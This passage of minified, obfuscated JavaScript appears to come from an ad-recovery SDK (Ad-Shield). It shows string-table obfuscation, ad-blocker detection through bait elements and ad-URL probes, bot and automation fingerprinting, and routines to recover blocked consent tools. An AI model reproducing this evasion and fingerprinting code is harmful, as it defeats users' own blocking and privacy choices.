number","start|center|space-between|space-around","<angle>|<percentage>","inset?&&<length>{2,4}&&<color>?","iterateNext","<'margin-inline-start'>","<-ms-filter-function>+","tokenize","alphaStr","mismatchLength","dable-tdn","race","script:","firstCharOffset","done","useragent","exports","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","unshift","fxios/","<'left'>","<'margin-left'>{1,2}","none|[<shape-box>||<basic-shape>]|<image>","https://static.dable.io/dist/plugin.min.js","<'border-width'>||<'border-style'>||<color>","elapsed_time_ms","toLowerCase","symplr","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","snigel","<hex-color>|<absolute-color-function>|<named-color>|transparent","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","HTMLAnchorElement","Blocked ","<relative-real-selector>#","isVisibleDocument","ssmas","monitoring"," { visibility:visible; }","<paint>","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","Plus sign","https://img-load.com","lvmin","edge","VENDOR","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","auto|thin|none","consents","url-token","freestar","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","PTZhMEc+UE9vMzdudj94JjFgXTJ0","attributeFilter","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","CDO-token","path( [<fill-rule> ,]? <string> )","match","<length>|<percentage>","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<'row-gap'> <'column-gap'>?","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","wechat","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","default|menu|tooltip|sheet|none","edgios","trident","CSSStyleDeclaration","isBlocked","_version","inside|outside","Terminate - IVT blocked","__fxdriver_evaluate","fmget_targets","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","<angle-percentage>","normal|auto|<position>","responseXML","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","stylesheet","protect","lastScrollY","span","tagNameFilter","<namespace-prefix>? [<string>|<url>]","initLogMessageHandler","config","scaleZ( [<number>|<percentage>] )","android","':' <ident-token>|':' <function-token> <any-value> ')'","/cgi-bin/PelicanC.dll","cmp_blocked","as-empty-bidder","<track-size>+","WebGLRenderingContext is null","replacingPlaceholders","nextState","HTMLTemplateElement","wrapper","<!DOCTYPE html>","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","cap","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<media-in-parens> [or <media-in-parens>]+","Unknown type: ","as_","dataset"," > div { justify-content:center; } #","normal|reverse|alternate|alternate-reverse","i|s","substring","inventory","setInterval","replaceAll","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","onreadystatechange","infinite|<number>","666279sPVZmw","<color> <color-stop-length>?","lvw","traffective","refresh","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","children","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","pub_300x250","start|end|center|justify|distribute|stretch","[AdBlockDetector] page unloaded while checking request block. ",'" is expected',"as_key","chrome","<predefined-rgb> [<number>|<percentage>|none]{3}","css","env( <custom-ident> , <declaration-value>? )","Boolean","Please enter the password","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","IVT detection failed","gamezop.com","[AdBlockDetector] acceptable ads check target ","debug","blocked","Type of node should be an Object","img_dggnaogcyx5g7dge2a9x2g7yda9d","even","cmVzZXJ2ZWQxSW5wdXQ=","ad.doorigo.co.kr","Google","var(","__driver_evaluate","classList","right","auto|wrap|nowrap","run","custom-ident","<color>&&<color-stop-angle>?","auto|<length-percentage>","[<predefined-rgb-params>|<xyz-params>]","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","jsHeapSizeLimit",'" as-key="',"pub_728x90","scanSpaces","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","flip-block||flip-inline||flip-start","Ratio","x-frame-width","class extends self.XMLHttpRequest","at-keyword-token","[lining-nums|oldstyle-nums]","<length>|<percentage>|auto","eof","em5iZw==","json","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","<geometry-box>#","<time>|<percentage>","Element","slot","<keyframes-name>","scanNumber","HTMLVideoElement","emit","writeln","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","comment-token","cmVzZXJ2ZWQx",'<meta name="color-scheme" content="',"startLine","drop-shadow( <length>{2,3} <color>? )","window.top._df.t","auto|isolate","okNetworkStatusCodes","normal|spell-out||digits||[literal-punctuation|no-punctuation]","insertList","apsEnabled","rgba(247, 248, 224, 0.5)","getTokenStart","none|auto|[<string> <string>]+","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","flex-direction","[alternate||[over|under]]|inter-character","contain|none|auto","version","<single-animation>#","server","skewX( [<angle>|<zero>] )","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","bad-string-token","normal|reset|<number>|<percentage>","fields","lines","as_backgroundColor","setItem","skewY( [<angle>|<zero>] )","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","/cmp.js","[auto|<integer>]{1,3}","Navigator","applyRatio","position:relative;align-items:center;display:flex;","filterExpression","shouldRemoveByUrl","attributionSrc","form","})()","() => version","navigator.permissions.query is not a function","repeat|no-repeat|space|round","langenscheidt.com","[from-image||<resolution>]&&snap?","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","important","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","auto|grayscale","adshield-loaded","getStorageUpdates","<feature-value-declaration>","exportSnapshot","FIRST_ORDERED_NODE_TYPE","responseType","cqb",".source","custom","auto|<anchor-name>"," node type","cnlwYQ==","lastChild","step-start|step-end|steps( <integer> [, <step-position>]? )","phantomjs","isVisibleElement","<'position-try-order'>? <'position-try-fallbacks'>","webkit","Destroying blocked slots : ","removeProperty","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","html","auto|from-font|[under||[left|right]]","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","country","createList","no purpose 1 consent","Hyphen minus","<'inset'>","generatedColumn","s.amazon-adsystem.com","<'min-width'>","adshield","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<length>","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","as_domain","cache_is_blocking_ads","setTimeout","sendBeacon","light-dark( <color> , <color> )","visible|hidden|clip|scroll|auto","opts","AS-ENCODED-VAL","pageview_id","sourceMapURL could not be parsed","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","originalHostname","querySelector","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","normal|sub|super","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","dmtkcw==","mask","isSamsungBrowser","lookupOffset","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","gpt-adpushup","Integer is expected","Equal sign is expected","(prefers-color-scheme: dark)","prompt","insert","cef","recover_cmp_active","<complex-real-selector-list>",'<script src="',"stack","'[' <custom-ident>* ']'","fromEntries","clean","<length>||<color>","__phantomas","<number>","auto|<custom-ident>","<media-not>|<media-and>|<media-in-parens>","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","filter:","Reflect","relative","[<bg-layer> ,]* <final-bg-layer>","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>"," requestBids.before hook: ","startsWith","minViewportWidth","content|<'width'>","none|path( <string> )","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","send","_serializeMappings","gpt-clickio","<percentage>|<length>","errorTrace signal unexpected behaviour","setAttribute","\n--","set","findValueFragments","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","gpt-tdn","<display-outside>?&&[flow|flow-root]?&&list-item","[Bot] bot detected, botKind=","<an-plus-b>|even|odd","<box>|margin-box","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","https://fb2.html-load.com","shouldStorageWaitForTcf","abTest","<shape-box>|fill-box|stroke-box|view-box","rotateX( [<angle>|<zero>] )","as_last_moved","auto|always|avoid|left|right|recto|verso","<relative-selector>#","getArg","PseudoClassSelector","plainchicken.com","Unknown node type:","[<declaration>? ';']* <declaration>?","insertRule","row|row-reverse|column|column-reverse","[AdBlockDetector] page unloaded while checking acceptable ads target ","Unexpected combinator","none|<transform-list>","dpi","tokenEnd","Hash","anymind","auto|sRGB|linearRGB","none|mandatory|proximity","0|1","inline|block|horizontal|vertical","fromCharCode","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","property","tokenBefore","reserved1Output","contrast( [<number-percentage>] )","isAdBlockerDetected","Document_querySelectorAll","NmFreWhvcjgwbTM3c2xmdzF2eHA=","center|start|end|flex-start|flex-end","<\/script>","getNode","head","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","_sourcesContents","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","><head><script>","c3ZtbQ==","fromCodePoint","scaleY( [<number>|<percentage>] )","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<single-animation-composition>#","outerWidth","MessageEvent_data","isLoaded","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","$1   ","<line-width>||<line-style>||<color>","tokenIndex","frame","mod( <calc-sum> , <calc-sum> )","none|[<svg-length>+]#","<counter-style>|<string>|none","<relative-real-selector-list>","split","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","w = window.parent.parent;","rhino","fill","webkitMediaStream","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","adms","bad-url-token","child|young|old","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","auth","onWhiteSpace","normal|<feature-tag-value>#","_validateMapping","em1wYw==","auto|none|text|all","https://c.amazon-adsystem.com/aax2/apstag.js","documentFocus","MediaSettingsRange","visible|hidden|collapse","content-box|border-box","trim","tan( <calc-sum> )","reportToSentry","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","findAllFragments","lastIndexOf","api.ootoo.co.kr","isAdblockUser","CDC-token","systemLanguage","prevUntil","b3V0cHV0","exp( <calc-sum> )","String_replace","command","top|bottom|block-start|block-end|inline-start|inline-end","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","Selector is expected","<angle-percentage>{1,2}","<symbol>","getConsentMetadata","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","createElement","limit","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","uBlock Origin","replaceSync","[recoverTcfCMP] start","declaration","file","v7.5.53","Type","isOriginalCmpBlocked","<length-percentage>|closest-side|farthest-side","dXl5aw==","content|fixed","intervalId","reserved1Input","sort","none|<shadow>#","Node_insertBefore","auto|normal|active|inactive|disabled","Wrong node type `","sent","auto|<animateable-feature>#","nextUntil","navigator","window.parent._df.t","FeatureFunction","toLog","auto|loose|normal|strict|anywhere","addEventListener","removeChild","cultureg","Mismatch","getParameter","Not supported insert-rule | rule: ","sticky","calledSelenium","remove"," cmp inserted","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","MediaQueryList","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","Unexpected syntax '","/f.min.js","didomi","targeting","repeat|stretch|round","ad_unit_path","selector","allocateCursor","tcString","PerformanceResourceTiming","reduce","banner_ad","https://qa.html-load.com","Combinator is expected","perspective( [<length [0,∞]>|none] )","first","isElementVisibilityHidden","[AdBlockDetector] Snippet adblock detected","sourceContentFor","cmpStatus","atrulePrelude","window.process is","Feature","findLast","v20250731","/widgets.html","none|<single-transition-property>#","navigator.connection.rtt is undefined","focus/","__tcfapi not found within timeout","redirected","<'margin-right'>","getLocationRange","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","Vertical line is expected","aXRoYw==","Mesa OffScreen","LayerList","<frequency>|<percentage>","wrap|none","beforeHtml","initLogUploadHandler","content_area","ports","insertImpl","miter|round|bevel","assign","none|manual|auto","protocol","Combinator","root|nearest|self","frameScript","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","data:text/html,","call","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","<blend-mode>|plus-lighter","[<length>{2,3}&&<color>?]","<absolute-size>|<relative-size>|<length-percentage>","sin( <calc-sum> )","side_ad","__sa_","<forgiving-selector-list>","charAt","getUserIds","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","aditude","outerHTML","ad-unit","<'pause-before'> <'pause-after'>?","\x3c!--","crios","__webdriver_evaluate","recoverCMP","separate|collapse|auto","/inventory?host=","mezzomedia","addType_","isChannelConnected","Number of function is expected","<'block-size'>","auto|<length>|<percentage>","<'top'>{1,2}","<length-percentage>|min-content|max-content|auto","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","crossorigin","scrolling","getFirstListNode","getClickUrl","normal|break-all|keep-all|break-word|auto-phrase","properties","script_onerror","gptDisabled","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","interval","IFrame","[contain|none|auto]{1,2}","ins","Element_attributes","<mf-plain>|<mf-boolean>|<mf-range>","<url>|<string>","tokenCount","https://static.criteo.net/js/ld/publishertag.prebid.js","/health-check","baseUrl","__proto__","<svg-length>","__gppLocator","x: ","createContextualFragment","Declaration","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","svmin","<font-weight-absolute>|bolder|lighter","gpt-andbeyond","appendList","Terminate - profile not found","isArray","svw","givt_detected","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","light|dark|<integer [0,∞]>","cmpStr","condition","webkitTemporaryStorage","object","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","abs( <calc-sum> )","requestNonPersonalizedAds","root","https://qa.ad-shield.io","_parent","get","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","isDomainShardingEnabled","computeSourceURL","Script","<'bottom'>","_selenium","singleNodeValue","<color>","$chrome_asyncScriptInfo","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","Event","clamp( <calc-sum>#{3} )","gpt-ima-adshield","40859KSQeMn","<pseudo-element-selector> <pseudo-class-selector>*","http://api.dable.io/widgets/","getDetections","origin","cos( <calc-sum> )","MSG_SYN_URG","No element indexed by ","gpt-nextmillenium","validate","query","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","structure","getComputedStyle","offsetAndType","adlib","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","setIsTcfNeeded","grad","[[auto|<length-percentage>]{1,2}]#","setAttributeNS","_array","samsungbrowser","unknown","Rule","useractioncomplete","[recovery] __tcfapi tcString is empty in GDPR region. value: ",'<a href="',"positions","out_of_page","none|<custom-ident>","setProperty","_sources","Worker","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","consume","isInIframe","//# sourceURL=mediation.js","eventName","MatchGraph","scrollY","rex","[recoverTcfCMP] inserting ","8CULPKg","keepOriginalAcceptableAds","getProperty","block","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","inventories","visibility","data-owner","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","runAdAuction","svb","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","auto|inter-character|inter-word|none","<masking-mode>#","Apple","throw new Error();","getWindowId","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","resource","<number>|<percentage>|none","<'margin'>","<calc-value> ['*' <calc-value>|'/' <number>]*","fundingchoices","'))","nearest-neighbor|bicubic","limit_memory_filter","false|true","data","unhandled exception","none|<custom-ident>+","SECSSOBrowserChrome","MessageEvent","ddg/","tunebat.com","log( <calc-sum> , <calc-sum>? )","raptive","normal||[size|inline-size]","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","srcdoc",".setTargetingForGPTAsync","<ident>|<function-token> <any-value> )","getAtruleDescriptor","fonts.googleapis.com","Bad syntax","[AdBlockDetector] Cosmetic adblock detected","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","matches","<time>#","job","none|circle|disc|square","https://html-load.com","Anchor element doesn't have parent","none|discard-before||discard-after||discard-inner","auto|<color>","<type-selector>|<subclass-selector>","Wrong value `","<noscript>","_file","` for ","URL","colon-token","list","all|<custom-ident>","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","` should contain a prelude","geniee-prebid","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","next","consumeUntilLeftCurlyBracket","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<'max-height'>","layer","Unknown node type `","chained|none","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","<compound-selector>#","urlParse","?as-revalidator=","fo2nsdf","listenerId","initInventoryFrame","<bg-size>#","CDO","visible|auto|hidden","placeholders","parse","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","profile","renderer","aXJycg==","from-image|<angle>|[<angle>? flip]","Response","[auto? [none|<length>]]{1,2}","backgroundImage","gpt-vuukle","ric","getPropertyValue","gpt-funke","PseudoElementSelector","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","as_session_id","svmax","push","height-equal-or-greater-than","cooktoria.com","as-extra","background-color","Window","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","rest","border-box|padding-box|content-box","SharedWorker","notifications","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","AtruleDescriptor","atan2( <calc-sum> , <calc-sum> )","gpt_disabled_by_missing_tcf","protectUrlContext","applyTo","none|zoom","boundingClientRect","configIndex","<clip-source>|[<basic-shape>||<geometry-box>]|none","responseURL","addAtrule_","<single-animation-timeline>#","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","none|<string>+","normal|light|dark|<palette-identifier>","<'align-self'>|anchor-center","Profile is null or undefined","<'max-block-size'>","'.' <ident-token>","true|false","syntaxStack","ACK_INVISIBLE","<single-animation-fill-mode>#","MAIN","<'column-width'>||<'column-count'>","&id=","<'align-items'> <'justify-items'>?","fetchLater","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","scroll","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","disallowEmpty","Number sign is expected","checkAtruleName","a3luYg==","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","outerHeight","function-token","eventSampleRatio","window.top.apstag.runtime.callCqWrapper","/analytics?host=","pluginsLength","gpt_requested_time","<declaration-value>?","Generic","signalStatus","<percentage>|<length>|<number>","cmVzZXJ2ZWQxT3V0cHV0","rlh","toStringTag","containerId","RegExp","onorientationchange","brave","blob:","referrer","[native code]","reference","loaded","auto|never|always|<absolute-size>|<length>","getVersion","lookupType","skipWs","ApplePayError","vmax","return this","content-box|padding-box|border-box|fill-box|stroke-box|view-box","sign( <calc-sum> )","block|inline|x|y","__nightmare","[recovery] __tcfapi removeEventListener","url-not-equal","iframe","width-greater-than","read-only|read-write|write-only","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","googletag","xPath","` structure definition","selector( <complex-selector> )"];return(a1V=function(){return t})()}(function(t,e){const n=a1T,r=a1V();for(;;)try{if(233075===parseInt(n(1100))/1*(parseInt(n(1342))/2)+parseInt(n(2085))/3*(parseInt(n(2647))/4)+parseInt(n(1366))/5+-parseInt(n(1285))/6*(parseInt(n(2604))/7)+-parseInt(n(1251))/8*(parseInt(n(3036))/9)+parseInt(n(1078))/10*(parseInt(n(339))/11)+-parseInt(n(242))/12)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const GC=a1T;var V={9141:(t,e,n)=>{"use strict";const r=a1T;n.d(e,{A:()=>a});let i="",o=r(2697);try{var s;i=null!==(s=document[r(2852)][r(1029)](r(372)))&&void 0!==s?s:r(2627);const t=document[r(2852)][r(1029)](r(395))||document[r(2852)][r(1029)](r(3096));t&&(o=new URL(t,window[r(1147)][r(309)])[r(2608)])}catch(t){}const a={version:r(2423),sdkVersion:i,endpoint:o,env:r(2898),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1T;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(550)][r(1698)],insertBefore:Node[r(550)][r(951)]};function o(t,e){const n=r;e[n(1207)]?i[n(951)][n(2511)](e[n(520)],t,e[n(1207)]):i[n(1698)][n(2511)](e[n(651)],t)}function s(t){const e=r;i[e(1698)][e(2511)](document[e(2349)],t)}function a(t){const e=r,n=document[e(2415)](t[e(3216)]);for(const r of t[e(1929)]())n[e(2299)](r,t[e(1029)](r));return n[e(240)]=t[e(240)],n}function c(){const t=r;try{if(null!=window[t(2439)][t(2815)]&&t(1871)===window[t(2439)][t(2815)][t(1871)][t(286)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1T;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>z,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,p;const m=r(2846),f=r(802);let g=0;function b(){const t=r;return![t(729),t(1619)][t(707)]((e=>location[t(1502)][t(1565)](e)))&&!window[t(431)]}function w(){const t=r;return o.A[t(2590)](f)||g[t(3158)]()}async function v(t){const e=r;return e(1949)===o.A[e(2590)](e(983),!1)||!(!(window[e(1147)][e(230)]+window[e(1147)][e(299)])[e(930)](e(1789))&&e(1949)!==o.A[e(2590)](e(1789),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(671)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2301)](f,g[n(3158)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(2301)](f,g[e(3158)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1949)===o.A[e(2590)](e(983),!1)||(void 0!==p?p:b()&&![e(423),e(1619)][e(707)]((t=>location[e(1502)][e(1565)](t)))&&e(1949)===o.A[e(2590)](m)?(k(t)[e(671)]((t=>{const n=e;p=t,o.A[n(2301)](m,t[n(3158)]())})),!0):(p=await k(t),o.A[e(2301)](m,p[e(3158)]()),p))}async function x(t){return await async function(){const t=a1T;let e=!1;try{const n=document[t(2415)](t(2555));n[t(2299)]("id",t(2526)),document[t(2349)][t(1698)](n),n[t(2299)](t(472),t(163));const r=["ad",t(377),t(2526),t(783),t(706),t(2468),t(1267),t(164),t(1746),t(2517),t(2093),t(1294),t(2129),t(314),t(1721),t(250),t(1072),t(869),t(1132)];for(const o of r){n[t(1807)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2617)](n);if(t(1665)===r[t(2979)]||t(338)===r[t(2653)]){i.A[t(2108)](t(2691)),e=!0;break}}document[t(2349)][t(2445)](n)}catch(e){i.A[t(2108)](t(2990)[t(1692)](e))}return e}()?[!0,1]:await async function(){const t=a1T,e=XMLHttpRequest[t(3158)]();return!(!e[t(930)](t(1055))||!e[t(930)](t(2135))||(i.A[t(2108)](t(2474)),0))}()?[!0,2]:await async function(t){const e=a1T,n=[];if(t)for(const r of t)e(1018)===r[e(1015)]&&n[e(2750)]({url:r[e(1443)]});const r=window[e(1147)][e(1502)][e(1565)](e(3008));return r?n[e(2750)]({url:e(3025)}):(n[e(2750)]({url:e(2070),mustIncludeStrings:[e(706)],mustExcludeStrings:[e(2418)]}),s.A[e(1444)]()||n[e(2750)]({url:e(2560),mustIncludeStrings:[e(1197)],mustExcludeStrings:[e(2418)]})),(await Promise[e(1795)]([...n[e(961)]((t=>A(t[e(1443)],t[e(1093)],t[e(1205)]))),r?_():T()]))[e(707)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1T,n=t[e(2161)]||[],r=await Promise[e(1795)](t[e(1443)][e(961)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1T;if(o(3024)===t[o(1015)]){const t=new XMLHttpRequest;t[o(2444)](o(258),(()=>{const r=o;4===t[r(3072)]&&(t[r(3167)]>=200&&t[r(3167)]<300||n[r(930)](t[r(3167)])?e():i())})),t[o(2444)](o(1110),(()=>i())),t[o(3182)](o(1628),r),t[o(2294)]()}else if(o(552)===t[o(1015)])if(s.A[o(2260)]())A(r)[o(671)]((t=>t?i():e()))[o(1704)](i);else{const t=new Image;t[o(2444)](o(228),(()=>e())),t[o(2444)](o(1110),(()=>i())),t[o(3096)]=r}else if(o(813)===t[o(1015)]){const t=document[o(2415)](o(813));t[o(2444)](o(228),(()=>e())),t[o(2444)](o(1110),(()=>i())),t[o(3096)]=r,document[o(2349)][o(1698)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2108)](o(2326)[o(1692)](t[o(1443)])),!0):(i.A[o(2108)](o(2107)[o(1692)](t[o(1443)],o(1614))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(552),url:[e(2965),e(1796)]})}async function A(t){const e=r;let n=arguments[e(1487)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1487)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2590)]()[e(674)][e(2511)](window,t);if(r[e(2487)])return!0;if(null===r[e(1615)]&&e(1873)===r[e(1015)])return!0;if(r[e(3167)]<200||r[e(3167)]>=300)return!0;const i=await r[e(1549)]();if(0===i[e(1487)])return!0;if(!n[e(911)]((t=>i[e(930)](t))))return!0;if(o[e(707)]((t=>i[e(930)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2108)](e(2095)[e(1692)](t)),!1):(i.A[e(2108)](e(1495)[e(1692)](t,e(422))),!0)}return!1}async function _(){const t=r,e=document[t(2415)](t(2834)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(472)][i(2635)](i(1130),"0"),e[i(472)][i(2635)](i(260),"0"),e[i(472)][i(2635)](i(2653),i(338)),e[i(472)][i(2635)](i(3055),i(1665)),document[i(2349)][i(1698)](e);const s=null===(o=d.A[i(2590)](window)[i(3065)][i(2590)][i(2511)](e,window))||void 0===o?void 0:o[i(1387)];if(!s)return n(!1);s[i(1555)][i(3182)](),s[i(1555)][i(2905)](i(3066)),s[i(1555)][i(297)]();const a=s[i(1555)][i(2415)](i(813));a[i(2299)](i(3096),i(3025)),a[i(2444)](i(228),(()=>n(!1))),a[i(2444)](i(1110),(()=>n(!0))),s[i(1555)][i(2349)][i(1698)](a)}));return e[t(2452)](),n}async function T(){const t=r,e=document[t(2415)](t(2834)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(472)][i(2635)](i(1130),"0"),e[i(472)][i(2635)](i(260),"0"),e[i(472)][i(2635)](i(2653),i(338)),e[i(472)][i(2635)](i(3055),i(1665)),document[i(2349)][i(1698)](e);const 